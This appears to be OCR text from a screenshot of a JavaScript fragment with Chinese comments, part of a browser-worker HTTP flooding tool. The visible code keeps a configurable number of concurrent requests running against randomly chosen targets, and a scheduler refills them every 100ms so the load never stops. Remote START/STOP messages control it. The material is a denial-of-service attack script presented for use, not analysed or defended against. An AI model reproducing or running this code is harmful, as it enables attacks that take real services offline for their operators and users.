
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {